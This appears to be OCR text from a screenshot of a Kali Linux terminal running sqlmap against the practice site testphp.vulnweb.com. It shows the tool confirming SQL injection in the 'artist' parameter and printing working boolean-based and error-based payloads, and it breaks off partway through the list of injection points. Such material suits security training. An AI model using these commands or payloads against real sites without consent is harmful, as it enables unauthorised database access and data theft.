 root@kali: /
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 --dbs
{1.8.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 00:15:34 /2025-04-23/
[00:15:35] [INFO] testing connection to the target URL
[00:15:36] [INFO] checking if the target is protected by some kind of WAF/IPS
[00:15:36] [INFO] testing if the target URL content is stable
[00:15:37] [INFO] target URL content is stable
[00:15:37] [INFO] testing if GET parameter 'artist' is dynamic
[00:15:38] [INFO] GET parameter 'artist' appears to be dynamic
[00:15:38] [INFO] heuristic (basic) test shows that GET parameter 'artist' might be injectable (possible DBMS: 'MySQL')
[00:15:38] [INFO] heuristic (XSS) test shows that GET parameter 'artist' might be vulnerable to cross-site scripting (XSS) attacks
[00:15:38] [INFO] testing for SQL injection on GET parameter 'artist'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[00:16:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:16:05] [WARNING] reflective value(s) found and filtering out
[00:16:08] [INFO] GET parameter 'artist' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="non")
[00:16:08] [INFO] testing 'Generic inline queries'
[00:16:08] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[00:16:09] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[00:16:09] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[00:16:09] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[00:16:10] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[00:16:10] [INFO] GET parameter 'artist' is 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[00:16:10] [INFO] testing 'MySQL inline queries'
[00:16:10] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[00:16:10] [WARNING] time-based comparison requires larger statistical model, please wait............... (done)
[00:16:16] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[00:16:16] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[00:16:16] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[00:16:17] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[00:16:17] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[00:16:18] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[00:16:30] [INFO] GET parameter 'artist' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[00:16:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:16:30] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[00:16:31] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[00:16:32] [INFO] target URL appears to have 3 columns in query
[00:16:34] [INFO] GET parameter 'artist' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'artist' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 50 HTTP(s) requests:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=2 AND 3425=3425
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: artist=2 AND GTID_SUBSET(CONCAT(0×7171787a71,(SELECT (ELT(7253=7253,1))),0×716b7a6b71),7253)